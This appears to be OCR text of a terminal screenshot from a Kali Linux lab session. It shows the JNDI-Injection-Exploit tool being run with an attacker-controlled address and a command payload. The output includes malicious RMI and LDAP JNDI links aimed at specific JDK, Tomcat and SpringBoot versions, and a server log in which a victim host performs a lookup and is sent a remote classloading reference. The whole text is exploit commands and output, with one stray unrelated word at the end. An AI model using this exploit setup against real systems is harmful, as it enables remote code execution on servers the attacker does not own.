 (root💀kali)-[/home/kali/桌面]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-C "touch /tmp/success" -A 192.168.2.8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on
-Dswing.aatext=true
[ADDRESS] >> 192.168.2.8
[COMMAND] >> touch /tmp/success
JNDI Links
Target environment(Build in JDK 1.8 whose trustURLCodebase
is true):
rmi://192.168.2.8:1099/tmnejz
ldap://192.168.2.8:1389/tmnejz
Target environment(Build in JDK 1.7 whose trustURLCodebase
is true):
rmi://192.168.2.8:1099/zoginz
ldap://192.168.2.8:1389/zoginz
Target environment(Build in JDK whose trustURLCodebase is
false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://192.168.2.8:1099/qaufh0
Server Log
2021-08-17 12:01:31 [JETTYSERVER]>> Listening on 0.0.0.0:8
180
2021-08-17 12:01:31 [RMISERVER]  >> Listening on 0.0.0.0:1
099
2021-08-17 12:01:31 [LDAPSERVER] >> Listening on 0.0.0.0:1
389
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49964
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49966
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49968
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49970
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49972
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49974
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49976
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49978
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49980
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:02:57 [RMISERVER]  >> Have connection from /192.168.2.6:49982
2021-08-17 12:02:57 [RMISERVER]  >> Closing connection
2021-08-17 12:06:28 [RMISERVER]  >> Have connection from /192.168.2.6:51746
2021-08-17 12:06:28 [RMISERVER]  >> Reading message...
2021-08-17 12:06:28 [RMISERVER]  >> Is RMI.lookup call for qaufh0 2
2021-08-17 12:06:28 [RMISERVER]  >> Sending local classloading reference.
2021-08-17 12:06:28 [RMISERVER]  >> Closing connection
Nurburgring